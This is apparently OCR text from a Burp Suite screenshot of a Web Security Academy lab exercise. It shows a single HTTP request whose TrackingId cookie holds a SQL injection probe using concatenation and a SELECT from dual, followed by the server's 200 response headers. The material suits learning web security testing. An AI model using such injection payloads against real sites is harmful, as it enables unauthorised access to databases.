 Send Cancel < ▼ > ▼ Target: https://0ac100fa037
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ac100fa037c1dfc82e5e34d004f0039.web-security-academy.net
3 Cookie: TrackingId=p3bGsfQj9yftSdPD' || (SELECT '' FROM
dual) || '; session=gOIn3hmDm0PyIEkwxQ9v1fa0BFO0wU07
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5287
5